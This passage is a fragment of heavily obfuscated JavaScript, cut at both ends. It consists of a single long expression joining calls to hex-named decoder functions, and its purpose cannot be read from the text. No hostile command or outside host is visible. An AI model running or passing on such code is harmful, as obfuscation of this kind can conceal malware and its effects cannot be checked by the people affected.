dcb(0x393,0x3c8,0x2cc,0x1eb,0x402)+_0x5a2dcb(0xaa,0x187,0xc1,-0x40,0x170)+_0x2557e7(0x906,0x820,0x69d,0x5df,0x7a0)+_0x5a2dcb(0x2c3,0x469,0x338,0x316,0x34e)+_0x1d8971(0xa33,0x8eb,0xa36,0xa0e,0x878)+_0x4c2e44(0x577,0x463,0x554,0x6b5,0x527)+_0x5a2dcb(0x4a4,0x50d,0x786,0x734,0x539)+_0x1d8971(0x356,0x59a,0x349,0x670,0x6d1)+_0x287476(0x9fa,0x6b3,0x87d,0x82c,0x8a6)+_0x5a2dcb(0x340,0x2e7,0x323,0x280,0x410)+_0x5a2dcb(0xa,0x288,0x283,0x69,0x4e)+_0x4c2e44(0x823,0x79a,0x641,0x5f5,0x565)+_0x287476(0x8e4,0x63a,0xa88,0x84f,0x5d0)+_0x4c2e44(0xd5,0x367,0x311,0x4fd,0x452)+_0x5a2dcb(0x2ce,0x52e,0x2f7,0x66c,0x52e)+_0x4c2e44(0x525,0x7a2,0x690,0x4ed,0x8fd)+_0x2557e7(0x64e,0x9d7,0x7b6,0x930,0x8a5)+_0x4c2e44(0x6dc,0x818,0x690,0x7ff,0x7c1)+_0x287476(0x671,0x94a,0x92e,0x853,0x81c)+_0x1d8971(0x634,0x629,0x777,0x792,0x853)+_0x2557e7(0x25f,0x457,0x41a,0x292,0x496)+_0x287476(0xb0c,0xb7a,0x79b,0x9a7,0xa22)+_0x4c2e44(0x4a7,0x634,0x4b5,0x3a2,0x31f)+_0x2557e7(0x352,0x4d9,0x6e7,0x6c3,0x5b3)+_0x287476(0x615,0x5b1,0xa35,0x7b4,0x8de)+_0x1d8971(0x7f9,0x737,0x761,0x661,0x8f9)+_0x1d8971(0x908,0x825,0x79b,0x804,0x689)+_0x287476(0x96c,0x8e7,0x9c5,0x741,0x76e)+_0x287476(0x8bb,0x811,0x5ad,0x79b,0x767)+_0x4c2e44(0x3a3,0x5cd,0x575,0x53a,0x36e)+_0x4c2e44(0x104,0x2bd,0x2c8,0x54e,0x340)+_0x4c2e44(0x65e,0x4de,0x512,0x5d9,0x509)+_0x1d8971(0x5d9,0x709,0x5a7,0x8e3,0x68a)+_0x287476(0xcaa,0xc85,0xc21,0xa47,0x809)+_0x4c2e44(0x68e,0x484,0x4fb,0x4af,0x673)+_0x287476(0x8af,0x67e,0x8ec,0x6e4,0x4dc)+_0x4c2e44(0x76d,0x524,0x632,0x84a,0x4ce)+_0x4c2e44(0x633,0x425,0x616,0x71d,0x423)+_0x1d8971(0x69d,0x791,0x567,0x888,0x5db)+_0x287476(0x625,0x896,0x586,0x61f,0x663)+_0x287476(0x46a,0x615,0x640,0x5aa,0x67b)+_0x287476(0x6e7,0x897,0x9d4,0x936,0x8e3)+_0x5a2dcb(0x1d7,0x190,0x36a,0x10c,0x365)+_0x4c2e44(0x368,0x67d,0x454,0x5c1,0x54d)+_0x287476(0x8e4,0xb03,0xbac,0x92e,0x6b0)+_0x1d8971(0x757,0x957,0x782,0x948,0x8ad)+_0x5a2dcb(0xb5,0x263,0x466,0x46a,0x4)+_0x1d8971(0x713,0x842,0x8d4,0xa72,0x81f)+_0x1d8971(0x504,0x620,0x539,0x43d,0x778)+_0x287476(0x8aa,0xb07,0x850,0x971,0xb3e)+_0x2557e7(0x850,0x596,0x889,0x692,0x755)+_0x287476(0x44a,0x60d,0x426,0x68a,0x6f9)+_0x4c2e44(0x40e,0x57a,0x37c,0x5a1,0x217)+_0x5a2dcb(0x54,0x151,0xa6,-0x29,-0x3a)+_0x287476(0x7bb,0xb76,0xa55,0x933,0x927)+_0x4c2e44(0x4f2,0x314,0x382,0x57a,0x325)+_0x2557e7(0x8f1,0x6c6,0x627,0x620,0x6d6)+_0x2557e7(0x54c,0x3bb,0x1f7,0x339,0x45e)+_0x4c2e44(0x3f5,0x3f8,0x25b,0x201,0x173)+_0x5a2dcb(0x189,0xe1,0x57,0x1c3,0x1fc)+_0x5a2dcb(0x4b7,0x495,0x2a5,0x2a8,0x6e0)+_0x2557e7(0x5ea,0x596,0x8a3,0x5f2,0x6cc)+_0x2557e7(0x97f,0x947,0x9df,0x56a,0x779)+_0x5a2dcb(0x352,0x15d,0x77,0x1e0,0x173)+_0x5a2dcb(0x1ca,0x397,0x3b7,0x15c,0x1a3)+_0x1d8971(0x944,0x7f8,0x7cb,0xa57,0x8e0)+_0x1d8971(0x7db,0x6cc,0x7eb,0x5b3,0x538)+_0x4c2e44(0x1fd,0x3f2,0x1e7,-0x18,0x268)+_0x4c2e44(0x683,0x634,0x456,0x51e,0x505)+_0x287476(0xb6e,0x85f,0x9cf,0xa00,0xc6e)+_0x1d8971(0x883,0x957,0xa66,0xb3e,0x7cb)+_0x4c2e44(0x380,0x73b,0x58b,0x6c8,0x508)+_0x2557e7(0x43b,0x51c,0x33e,0x4d1,0x4f6)+_0x1d8971(0x634,0x6d9,0x6bd,0x4c4,0x7d4)+_0x287476(0x7f2,0x98f,0x916,0x92e,0xa71)+_0x5a2dcb(0x228,0xd1,-0x47,0xc9,-0x118)+_0x2557e7(0x906,0x8f4,0x850,0x7b4,0x7d0)+_0x2557e7(0x346,0x318,0x484,0x410,0x52f)+_0x4c2e44(0x262,0x46a,0x351,0x38d,0x500)+_0x5a2dcb(0x1b6,0x3ee,0x54b,0x1f6,0x4bd)+_0x4c2e44(0x59a,0x647,0x566,0x2f1,0x670)+_0x287476(0x7fe,0x9c2,0x95e,0x770,0x947)+_0x287476(0x87f,0x716,0x847,0x880,0x7e7)+_0x5a2dcb(0x429,0x1b6,0x5c,0x22,0x8)+_0x1d8971(0x644,0x7de,0x810,0x826,0x99d)+_0x5a2dcb(0x4e,0x169,-0x118,0x257,-0x2b)+_0x1d8971(0x85f,0x6b8,0x74e,0x48a,0x831)+_0x287476(0x89e,0x651,0x8e6,0x703,0x976)+_0x4c2e44(0x5b4,0x68d,0x58b,0x673,0x4af)+_0x1d8971(0x939,0x957,0x9f5,0x6e6,0x985)+_0x5a2dcb(0x4ee,0x335,0x40d,0x30c,0x284)+_0x2557e7(0x48c,0x52b,0x38e,0x6f5,0x591)+_0x2557e7(0x336,0x62b,0x458,0x38c,0x417)+_0x287476(0xc7b,0xb87,0xa26,0xa4e,0x832)+_0x1d8971(0xcad,0xa45,0x825,0x8cd,0xa45)+_0x1d8971(0x9fe,0x7ec,0x67a,0x782,0x9ca)+_0x2557e7(0x614,0x53d,0x706,0x54a,0x718)+_0x1d8971(0x894,0x8f4,0xaff,0x9ff,0x9e8)+_0x287476(0x8df,0xc45,0xa0a,0x9f1,0x9b8)+_0x287476(0x7cc,0x7ae,0xacf,0x933,0x81e)+_0x2557e7(0x7c5,0x7d2,0x4d0,0x6b9,0x63b)+_0x1d8971(0x479,0x6c2,0x79d,0x4c6,0x901)+_0x4c2e44(0x72d,0x6e7,0x50f,0x58e,0x3a2)+_0x287476(0xb2e,0xb3d,0x918,0x92e,0xb1b)+_0x1d8971(0x7fe,0x957,0x89d,0x951,0x723)+_0x1d8971(0xa29,0x957,0x9e3,0x9a2,0xa87)+_0x1d8971(0x8ee,0x968,0x8fb,0x941,0xbca)+_0x1d8971(0x7bc,0x94d,0xa27,0xa59,0xb40)+_0x2557e7(0x3fe,0x3c2,0x3ee,0x68c,0x507)+_0x5a2dcb(0x513,0x3c6,0x210,0x4e0,0x2dc)+_0x2557e7(0x71f,0x765,0x4c7,0x72c,0x569)+_0x4c2e44(0x4cc,0x808,0x63d,0x61f,0x75d)+_0x2557e7(0x292,0x266,0x6c0,0x6bb,0x4cd)+_0x5a2dcb(-0xf4,0xcd,0x101,0xab,-0x1a4)+_0x2557e7(0x8d8,0x5a9,0x8e1,0x69d,0x7c0)+_0x4c2e44(0x435,0x295,0x270,0x4d2,0xc5)+_0x1d8971(0x764,0x975,0xb35,0xb41,0xb17)+_0x2557e7(0x7a1,0x77f,0x93e,0x83d,0x6e8)+_0x1d8971(0xb28,0x993,0xaf8,0x824,0x871)+_0x287476(0x5fc,0x60f,0xaab,0x827,0x5c8)+_0x287476(0x4a0,0x906,0x8ee,0x6c5,0x53f)+_0x2557e7(0x379,0x56d,0x414,0x6de,0x4da)+_0x2557e7(0x6e3,0x86f,0x503,0x855,0x617)+_0x287476(0x65c,0x445,0x42b,0x6b0,0x901)+_0x4c2e44(0x80d,0x7f9,0x58b,0x6a0,0x3bf)+_0x4c2e44(0x6aa,0x6ef,0x58b,0x7ad,0x791)+_0x5a2dcb(0x24a,0x3fd,0x215,0x1c0,0x3ec)+_0x287476(0xb38,0xada,0xa97,0x8f7,0x8be)+_0x1d8971(0xb4c,0x9fb,0x9bd,0x9a7,0xa1e)+_0x5a2dcb(0x145,0xac,0x4b,0x184,-0xb6)+_0x5a2dcb(0x3e2,0x2ce,0x36a,0x283,0x530)+_0x1d8971(0x82f,0x7db,0x571,0x858,0x72b)+_0x1d8971(0x7b7,0x5ff,0x3ce,0x5cf,0x44b)+_0x4c2e44(0x88,0x7b,0x2dc,0x1dc,0x1a5)+_0x287476(0xbb8,0xafb,0xc7b,0xa16,0xb01)+_0x2557e7(0x5ab,0x25e,0x6f4,0x2c4,0x4b3)+_0x287476(0x619,0x3db,0x5dc,0x590,0x5ff)+_0x1d8971(0x9ae,0x7d6,0x8c6,0x66f,0x5d1)+_0x5a2dcb(0x88,0x25a,0x28a,0x273,0x14d)+_0x1d8971(0x58a,0x660,0x875,0x83b,0x4bb)+_0x4c2e44(0x375,0x75,0x1dc,-0x37,0x367)+_0x1d8971(0x9f5,0x90e,0x789,0x929,0x7c5)+_0x287476(0x735,0x72f,0x7dc,0x70c,0x916)+_0x1d8971(0xbf7,0xa4a,0x861,0x80a,0x97a)+_0x287476(0x5ad,0x576,0x639,0x77f,0x545)+_0x4c2e44(0x3ca,0x2f0,0x25a,0x11d,0x48)+_0x5a2dcb(0x32d,0x487,0x2a7,0x484,0x4f3)+_0x5a2dcb(0x52d,0x3b1,0x30f,0x4d9,0x224)+_0x5a2dcb(0x4bb,0x3bb,0x2da,0x492,0x4f0)+_0x4c2e44(0x658,0x403,0x471,0x371,0x338)+_0x287476(0x4cd,0x543,0x5d8,0x67d,0x4aa)+_0x1d8971(0x6d2,0x6a9,0x6a5,0x7c2,0x920)+_0x2557e7(0x6d4,0x7f4,0x8e2,0x71f,0x6a8)+_0x5a2dcb(0x11c,0x2a9,0x50f,0x3ec,0x157)+_0x5a2dcb(0x1dc,0x3d9,0x63f,0x369,0x172)+_0x2557e7(0x319,0x30c,0x601,0x666,0x56f)+_0x4c2e44(0x609,0x308,0x4bb,0x6f2,0x2ac)+_0x5a2dcb(0x4df,0x2d0,0x223,0x363,0x3a2)+_0x1d8971(0x415,0x682,0x720,0x825,0x7a4)+_0x4c2e44(0x5d9,0x7dd,0x58b,0x5a0,0x7df)+_0x287476(0x92d,0x78e,0x706,0x92e,0x8ba)+_0x5a2dcb(0x25f,0x469,0x615,0x464,0x20d)+_0x287476(0xa2f,0x976,0x975,0x942,0x825))+(_0x1d8971(0x6fa,0x85c,0x7a3,0x8e4,0x7d0)+_0x4c2e44(0x387,-0x50,0x1c5,0x304,-0x54)+_0x287476(0x94f,0x7ee,0xae7,0xa22,0xb56)+_0x1d8971(0x748,0x93b,0x784,0xab3,0x956)+_0x287476(0x958,0x8f3,0xa68,0x81d,0x87d)+_0x2557e7(0x3c0,0x247,0x25f,0x615,0x472)+_0x2557e7(0x75e,0x9f0,0x8a7,0xb1b,0x8bc)+_0x1d8971(0x67a,0x817,0x7ed,0x70e,0xa3d)+_0x1d8971(0x5c8,0x592,0x7f3,0x5a5,0x6cf)+_0x1d8971(0x88f,0x829,0xa74,0x78d,0x746)+_0x4c2e44(0x37a,0x228,0x485,0x3d8,0x502)+_0x1d8971(0xa99,0x86d,0x846,0xa01,0x96e)+_0x2557e7(0xabf,0x6bb,0x96d,0x7a4,0x883)+_0x1d8971(0xa52,0x83c,0x5b8,0xa6c,0x788)+_0x1d8971(0x806,0x699,0x634,0x726,0x901)+_0x1d8971(0xa6d,0x8f3,0xa8c,0xb5c,0x6ef)+_0x2557e7(0x72f,0x42c,0x44a,0x3d7,0x616)+_0x1d8971(0xb06,0x933,0x7c9,0x7b4,0x826)+_0x2557e7(0x551,0x5b4,0x75a,0x701,0x599)+_0x2557e7(0x49b,0x50d,0x332,0x58f,0x4af)+_0x287476(0x639,0x765,0x71b,0x7f8,0x849)+_0x1d8971(0x7f8,0x7af,0x7c0,0x646,0x717)+_0x287476(0x97a,0x54b,0x953,0x703,0x89b)+_0x5a2dcb(0x304,0x469,0x48e,0x60c,0x484)+_0x5a2dcb(0x6ba,0x469,0x24b,0x3f8,0x479)+_0x287476(0x7bd,0x613,0x4fd,0x684,0x500)+_0x5a2dcb(-0x2d,0x1eb,0x18c,0x226,0x157)+_0x287476(0x991,0x9ae,0x7b5,0x92e,0x6fb)+_0x287476(0x865,0xaa6,0x96b,0x92e,0x6b3)+_0x2557e7(0x973,0x8e0,0x5d4,0x701,0x7b4)+_0x4c2e44(0x462,0x2c1,0x530,0x71e,0x6e4)+_0x4c2e44(0x24d,0x190,0x3a4,0x29a,0x2d5)+_0x4c2e44(0x1c7,0x51a,0x417,0x218,0x1c6)+_0x2557e7(0x6e4,0x718,0x797,0x631,0x8a4)+_0x5a2dcb(0x4ef,0x426,0x5cc,0x20c,0x5db)+_0x2557e7(0x5c3,0x2e4,0x432,0x2a5,0x3de)+_0x1d8971(0xb5e,0x90a,0x690,0x9af,0x96e)+_0x1d8971(0x7b5,0xa2e,0xc70,0xab5,0xa0c)+_0x287476(0xaf4,0xbb0,0xb2f,0x92f,0x996)+_0x4c2e44(0x8a8,0x863,0x69b,0x487,0x82f)+_0x2557e7(0x423,0x581,0x526,0x37f,0x45a)+_0x287476(0x61a,0x5bc,0x562,0x739,0x8a7)+_0x2557e7(0x9e0,0x7e9,0x5e8,0x617,0x7a0)+_0x287476(0x7f8,0x74d,0xac8,0x92e,0xa2a)+_0x1d8971(0x97b,0x957,0x882,0x97a,0x8da)+_0x2557e7(0x614,0x820,0x50b,0x4fc,0x60c)+_0x4c2e44(0x450,0x357,0x591,0x6da,0x58f)+_0x2557e7(0x5ca,0x336,0x414,0x2a5,0x472)+_0x4c2e44(0x5c3,0x523,0x42c,0x559,0x244)+_0x287476(0xb0a,0x948,0x695,0x8bf,0xa46)+_0x2557e7(0x7c4,0x697,0x6a1,0x65a,0x5fd)+_0x5a2dcb(0x439,0x557,0x516,0x701,0x604)+_0x5a2dcb(0x20d,0x2fe,0xe1,0xc5,0x456)+_0x5a2dcb(0x4a4,0x3e1,0x26f,0x5e2,0x40b)+_0x4c2e44(0x2be,0x46f,0x4f1,0x744,0x2d0)+_0x287476(0x463,0x450,0x7b5,0x670,0x5c6)+_0x287476(0x807,0xad2,0x9a0,0x8ca,0x74d)+_0x1d8971(0x3c4,0x646,0x504,0x5cf,0x603)+_0x1d8971(0xc49,0xa48,0x8d6,0xbbd,0x828)+_0x4c2e44(0x335,0x3e6,0x4b4,0x2bc,0x673)+_0x2557e7(0x861,0x5fa,0x75a,0x7c4,0x875)+_0x287476(0x6a5,0x80e,0x601,0x703,0x877)+_0x2557e7(0x6e7,0x83c,0x9a0,0x727,0x7a0)+_0x287476(0x741,0xae4,0xa4e,0x92e,0x6bf)+_0x287476(0x7c5,0xbdf,0xb2c,0x9a8,0xa31)+_0x5a2dcb(0x4fc,0x48e,0x497,0x4d3,0x55a)+_0x287476(0x7bf,0x598,0x5e7,0x779,0x8cd)+_0x1d8971(0x8e3,0x938,0xac6,0x81d,0xba1)+_0x1d8971(0x56a,0x61b,0x5b7,0x5a4,0x68e)+_0x2557e7(0x6f5,0x40e,0x7bf,0x719,0x65f)+_0x5a2dcb(-0xa6,0xbe,-0x19,0x1eb,0x1ff)+_0x4c2e44(0x26b,0x71c,0x4da,0x45e,0x470)+_0x287476(0x9b7,0xb4d,0x988,0x9cb,0xbb1)+_0x1d8971(0x798,0xa04,0x90c,0x929,0xa2b)+_0x5a2dcb(0x3d6,0x52a,0x759,0x45b,0x6ce)+_0x5a2dcb(0x35e,0x25a,0xd1,0x318,0x27c)+_0x2557e7(0x66b,0x6e4,0x2bf,0x421,0x4a9)+_0x1d8971(0x808,0x5a8,0x495,0x7ac,0x771)+_0x2557e7(0x945,0x8de,0x78b,0x6d5,0x757)+_0x5a2dcb(0x3bb,0x247,0x2dd,0x1e6,-0x11)+_0x5a2dcb(0x4ce,0x55c,0x70a,0x59e,0x603)+_0x287476(0x5a2,0x6a4,0x6a0,0x77f,0x7d9)+_0x4c2e44(0x3a9,0x346,0x25a,0x48f,0xcc)+_0x2557e7(0x95e,0x746,0x72b,0x870,0x7be)+_0x4c2e44(0x682,0x427,0x4d3,0x6a5,0x6b2)+_0x287476(0x7c3,0xa9f,0x8ff,0x880,0x726)+_0x2557e7(0x772,0x5c4,0x80b,0x5ab,0x686)+_0x2557e7(0x699,0x3ea,0x74a,0x45a,0x4ef)+_0x1d8971(0x853,0x6a9,0x835,0x924,0x590)+_0x287476(0x984,0x950,0x8cc,0x836,0x816)+_0x1d8971(0x58d,0x797,0x7ea,0x8f4,0x5fe)+_0x1d8971(0x6de,0x8c7,0x85d,0xaff,0xb32)+_0x1d8971(0x6f6,0x726,0x761,0x7c8,0x937)+_0x287476(0x788,0x751,0x8d6,0x85e,0xa31)+_0x1d8971(0xa1b,0x7be,0x58e,0x6e1,0x664)+_0x4c2e44(0x3b3,0x139,0x2b6,0x2e3,0x3a9)+_0x5a2dcb(0x29c,0x469,0x3d5,0x493,0x46e)+_0x287476(0xb6f,0x80a,0x820,0x92e,0x8fa)+_0x287476(0x9bb,0x6ed,0x86d,0x92e,0x6db)+_0x287476(0x8bc,0x8f3,0x958,0x942,0xac2)+_0x1d8971(0xa38,0x85c,0x67c,0x85e,0x765)+_0x5a2dcb(0x172,0xa3,0x15e,-0x15a,-0xf1)+_0x1d8971(0xba0,0xa4b,0xc7f,0x918,0x9f4)+_0x4c2e44(0x505,0x757,0x56f,0x413,0x3bb)+_0x1d8971(0x7f2,0x846,0x70c,0x6d5,0xa34)+_0x1d8971(0x820,0x629,0x697,0x48a,0x78f)+_0x2557e7(0x7fe,0x7ce,0x72b,0x81c,0x8bc)+_0x2557e7(0x58b,0x790,0x59e,0x6c4,0x660)+_0x2557e7(0x400,0x165,0x59c,0x54b,0x3db)+_0x287476(0xa1f,0x620,0x6e7,0x800,0x988)+_0x287476(0x90a,0x793,0x9ba,0x828,0x94f)+_0x287476(0xab3,0xa77,0x921,0x844,0x72d)+_0x2557e7(0x8b8,0x849,0x6d1,0x8f5,0x883)+_0x5a2dcb(0x2f8,0x34e,0x45b,0x335,0x33f)+_0x287476(0x594,0x68a,0x73f,0x670,0x57e)+_0x5a2dcb(0x5d1,0x405,0x1ba,0x46a,0x185)+_0x1d8971(0x83f,0x7cd,0x95c,0xa15,0x6e6)+_0x1d8971(0x938,0x933,0x9c8,0x89d,0xb17)+_0x287476(0x4be,0x7c0,0x4a4,0x727,0x8a5)+_0x287476(0x84c,0x4a6,0x4be,0x63d,0x66f)+_0x1d8971(0x856,0x821,0x5cb,0x61a,0x8ca)+_0x4c2e44(0x4e4,0x3ea,0x3e3,0x56e,0x2a0)+_0x1d8971(0x936,0x72c,0x5eb,0x96d,0x8a8)+_0x5a2dcb(0x39b,0x469,0x62d,0x46b,0x385)+_0x287476(0x956,0x6b6,0x8f6,0x92e,0x8f8)+_0x287476(0x8fa,0x4fa,0x717,0x684,0x437)+_0x287476(0x6d5,0x6f7,0x910,0x6b0,0x8c6)+_0x287476(0x78d,0x87b,0x9ed,0x92e,0xa7c)+_0x2557e7(0x50b,0x3d8,0x1a8,0x50c,0x408)+_0x5a2dcb(0x4ab,0x2c1,0x2cb,0x28f,0x87)+_0x1d8971(0x884,0x72c,0x6ef,0x7bf,0x981)+_0x4c2e44(0x30e,0x651,0x58b,0x61e,0x5f7)+_0x1d8971(0x674,0x7c0,0x8d3,0x881,0x602)+_0x4c2e44(0x4d3,0x2d3,0x530,0x508,0x6a0)+_0x4c2e44(0x9f,0x42c,0x27b,-0x3,0x49e)+_0x1d8971(0x87d,0x930,0xa3f,0x773,0x6ab)+_0x4c2e44(0x225,0x475,0x27f,0x9e,0x2a5)+_0x4c2e44(0x3e8,0x4b4,0x4b9,0x4a4,0x2c7)+_0x2557e7(0x6d8,0x5de,0x2c2,0x638,0x527)+_0x287476(0x9f7,0xa05,0x7ca,0x7d6,0x5a9)+_0x4c2e44(0x47b,0x478,0x60a,0x824,0x621)+_0x287476(0x7e5,0xb55,0x82f,0x9e5,0xa56)+_0x5a2dcb(0x602,0x4f6,0x4ba,0x4ce,0x326)+_0x287476(0x5ae,0x4cc,0x7bb,0x737,0x6d5)+_0x2557e7(0x6f5,0x840,0x76f,0x6c1,0x84c)+_0x4c2e44(0x21d,0x5a8,0x360,0x468,0x51f)+_0x1d8971(0x847,0x957,0xaa8,0xae3,0x8cd)+_0x2557e7(0x95e,0x6eb,0x9df,0x6f3,0x7a0)+_0x4c2e44(0x66a,0x490,0x539,0x32d,0x4af)+_0x5a2dcb(0x44c,0x21c,0x1fb,0x147,0x110)+_0x4c2e44(0x3c6,0x182,0x22f,0x1c7,0x3f8)+_0x5a2dcb(0x13a,0x308,0x19b,0x291,0x2a5)+_0x287476(0xb23,0xa1c,0x9a7,0xa48,0x81e)+_0x1d8971(0x8f6,0x71e,0x6f1,0x56c,0x6d6)+_0x5a2dcb(0x437,0x45b,0x55c,0x6ca,0x491)+_0x1d8971(0x7b2,0x910,0x9d0,0x779,0xa1d)+_0x4c2e44(0x5a2,0x1da,0x3b9,0x203,0x402)+_0x287476(0x58a,0x6f1,0x887,0x723,0x536)+_0x5a2dcb(0x56b,0x30d,0xd3,0x161,0x39d)+_0x1d8971(0x6dd,0x828,0x743,0x8d2,0xa5b)+_0x4c2e44(0x326,0x535,0x4f0,0x2cd,0x4c1)+_0x5a2dcb(0x3ac,0x224,0x2f2,0x183,-0x62)+_0x5a2dcb(0x423,0x4d1,0x3f9,0x45f,0x508)+_0x2557e7(0x70e,0x620,0x85a,0x859,0x7a0)+_0x4c2e44(0x3ea,0x49f,0x58b,0x63c,0x7d0)+_0x4c2e44(0x4e1,0x4e8,0x3e4,0x254,0x3f0)+_0x2557e7(0x967,0x58a,0x916,0x571,0x7a0)+_0x2557e7(0x7fa,0x909,0x5e2,0x6d2,0x7a0)+_0x287476(0xb7c,0x8ae,0xcb0,0xa4f,0xb85)+_0x4c2e44(0x8c6,0x68f,0x65d,0x757,0x617)+_0x1d8971(0x9dd,0x957,0x742,0x9e1,0xb28)+_0x287476(0x85e,0xb9d,0xa11,0x92e,0x8d0)+_0x5a2dcb(0x54c,0x4e3,0x631,0x4a7,0x576)+_0x4c2e44(0x43f,0x57b,0x5b0,0x772,0x785)+_0x2557e7(0x6a9,0x8a1,0x86a,0x64a,0x65a)+_0x4c2e44(0x4f7,0x7c3,0x5a3,0x33f,0x625)+_0x2557e7(0x428,0x194,0x43a,0x2d0,0x3c9)+_0x4c2e44(0x374,0x3d2,0x409,0x297,0x2d9)+_0x4c2e44(0x215,0x2e0,0x3b6,0x356,0x1c9)+_0x4c2e44(0x578,0x5ec,0x51b,0x5db,0x2ad)+_0x1d8971(0x8a4,0x942,0x92b,0xb05,0x79f)+_0x287476(0x644,0x912,0x5a7,0x7d9,0x59e)+_0x2557e7(0x63d,0x2ed,0x2b2,0x1bd,0x43a)+_0x1d8971(0x5d7,0x777,0x5ad,0x741,0x915)+_0x2557e7(0x644,0x48e,0x66e,0x438,0x646)+_0x1d8971(0x69a,0x913,0x9d9,0xa8e,0xb77)+_0x5a2dcb(0x124,0x270,0xd0,0x1e3,0x387)+_0x2557e7(0x6b5,0x9ab,0x842,0x755,0x745)+_0x1d8971(0x80f,0x934,0x7f7,0xa7f,0x95c)+_0x4c2e44(0x50f,0x730,0x642,0x620,0x78e)+_0x2557e7(0x1fa,0x220,0x2c3,0x4bb,0x3ff)+_0x1d8971(0x63f,0x803,0x665,0x77a,0x6e1)+_0x4c2e44(0x74c,0x73d,0x588,0x6d4,0x368)+_0x2557e7(0x587,0x3bd,0x4fd,0x556,0x575)+_0x2557e7(0x5c6,0x66a,0x9d5,0x63f,0x7a0)+_0x4c2e44(0x5c7,0x6f9,0x58b,0x691,0x55a)+_0x1d8971(0x732,0x968,0xb83,0x98d,0x767)+_0x5a2dcb(-0x13a,0x124,0x181,0x2a9,0x194)+_0x1d8971(0x565,0x639,0x85c,0x772,0x78b)+_0x5a2dcb(0x42a,0x31f,0xd0,0x302,0x187))+(_0x4c2e44(0x610,0x3bc,0x389,0x38e,0x446)+_0x2557e7(0x7af,0x785,0x93e,0x706,0x745)+_0x5a2dcb(0x115,0x159,-0x26,0x39b,-0xb1)+_0x287476(0xb3f,0x7bf,0x6eb,0x907,0xb5e)+_0x2557e7(0x20e,0x668,0x26f,0x25f,0x494)+_0x1d8971(0x502,0x719,0x644,0x4e6,0x4dd)+_0x4c2e44(0x23d,0xb7,0x30d,0x527,0x1ff)+_0x2557e7(0x8c9,0x957,0x5d7,0x974,0x7a0)+_0x1d8971(0xbc2,0x957,0xa5d,0x827,0x7c3)+_0x1d8971(0x5ec,0x75f,0x6ad,0x72b,0x8ae)+_0x1d8971(0x8ba,0x8b0,0x709,0x7a7,0x98d)+_0x1d8971(0x71e,0x6b2,0x6b0,0x672,0x633)+_0x2557e7(0x81a,0x982,0x9f6,0x608,0x7fa)+_0x1d8971(0xb56,0x8d7,0x9a6,0x79e,0x6e1)+_0x4c2e44(0x41d,0x2f5,0x524,0x5a3,0x5e5)+_0x4c2e44(0x1dc,0x23e,0x2c1,0x3fa,0x19c)+_0x1d8971(0x58c,0x73a,0x812,0x818,0x871)+_0x287476(0x5d7,0x47f,0x6ee,0x665,0x44e)+_0x287476(0x83b,0xa9f,0xc62,0xa11,0xaef)+_0x5a2dcb(0x7ae,0x567,0x310,0x5cd,0x4dd)+_0x4c2e44(0x554,0x2cc,0x2f3,0x3ab,0x37d)+_0x5a2dcb(0x7be,0x559,0x518,0x51a,0x5a6)+_0x1d8971(0x8a0,0x67d,0x6fd,0x423,0x5df)+_0x4c2e44(0x507,0x422,0x5df,0x3c5,0x445)+_0x1d8971(0xa2a,0x95c,0x9e5,0x7e0,0x7d5)+_0x5a2dcb(0x2fc,0x54d,0x73e,0x64b,0x6b1)+_0x5a2dcb(0x5be,0x4da,0x3fd,0x40a,0x745)+_0x1d8971(0xb4c,0x957,0xa99,0x885,0x942)+_0x5a2dcb(0x378,0x469,0x4f0,0x398,0x667)+_0x4c2e44(0x42e,0x49f,0x5c6,0x77b,0x4c3)+_0x2557e7(0x708,0x97b,0x74b,0x6ae,0x804)+_0x287476(0xad7,0x9dd,0x94d,0x92e,0x8cb)+_0x5a2dcb(0x598,0x469,0x6d8,0x392,0x424)+_0x287476(0xbea,0x80d,0xa35,0x985,0xbed)+_0x2557e7(0x64d,0x257,0x606,0x5e9,0x425)+_0x287476(0x762,0xaf3,0x84b,0x92e,0x968)+_0x1d8971(0x749,0x5bf,0x679,0x4ed,0x58a)+_0x4c2e44(0x32d,0x188,0x3e3,0x456,0x33d)+_0x2557e7(0x770,0x427,0x6a8,0x3bf,0x575)+_0x287476(0x986,0x7ef,0xb19,0x92e,0x79d)+_0x4c2e44(0x1f7,0x501,0x385,0x369,0x3ac)+_0x1d8971(0x797,0x842,0x653,0x9b8,0x7bd)+_0x2557e7(0x4cb,0x50e,0x558,0x21e,0x469)+_0x287476(0x6ef,0x81e,0x8a3,0x686,0x6d3)+_0x1d8971(0x83b,0x7ba,0x9b3,0x713,0x653)+_0x287476(0xb78,0x884,0xa63,0x941,0x6dc)+_0x4c2e44(0x18b,0x499,0x3b3,0x55e,0x2de)+_0x5a2dcb(0x2ca,0x24c,0x3d7,0x1d6,0x1c)+_0x4c2e44(0x58c,0x5be,0x427,0x2f8,0x2e8)+_0x5a2dcb(0x93,0x10e,0x108,0x365,-0xf5)+_0x5a2dcb(0x26d,0x343,0x536,0x56b,0x5c7)+_0x4c2e44(0x7eb,0x445,0x68f,0x834,0x636)+_0x4c2e44(0x217,0x5e9,0x3a3,0x3aa,0x537)+_0x287476(0x489,0x7a4,0x405,0x64f,0x42d)+_0x1d8971(0x6a4,0x805,0x65c,0xa21,0x747)+_0x5a2dcb(0x11b,0x1eb,0x3e1,0x3ee,0x176)+_0x287476(0x9a3,0x6ab,0x847,0x92e,0x76d)+_0x2557e7(0x70a,0x6a8,0x70d,0x6cd,0x7a0)+_0x1d8971(0x949,0x8c5,0x7ee,0x964,0x924)+_0x1d8971(0x606,0x79b,0x986,0x841,0x9d5)+_0x2557e7(0x499,0x841,0x5ae,0x656,0x624)+_0x287476(0x419,0x402,0x572,0x59d,0x448)+_0x5a2dcb(-0x4c,0x1fe,0x393,-0x40,-0xa)+_0x2557e7(0x3f4,0x18c,0x594,0x2f5,0x407)+_0x5a2dcb(0x2cf,0x1ff,0x1d0,0xa4,0x361)+_0x4c2e44(0x51c,0x453,0x5f1,0x45a,0x802)+_0x4c2e44(0xe1,0x25d,0x318,0x170,0x51d)+_0x287476(0x949,0xad3,0xa48,0xa17,0xbf4)+_0x5a2dcb(0x408,0x221,0x446,0x272,0x49c)+_0x5a2dcb(0x3e0,0x36d,0x2cd,0x10a,0x4db)+_0x5a2dcb(0x2fc,0x93,-0x1db,0x0,0x280)+_0x2557e7(0x458,0x269,0x4a2,0x4c9,0x3dd)+_0x2557e7(0x676,0xa2b,0x8e8,0x85c,0x817)+_0x287476(0x899,0xab8,0xb11,0xa4b,0x860)+_0x287476(0x80f,0x8f3,0xb89,0x92e,0xb70)+_0x1d8971(0x843,0x957,0x8c5,0x73e,0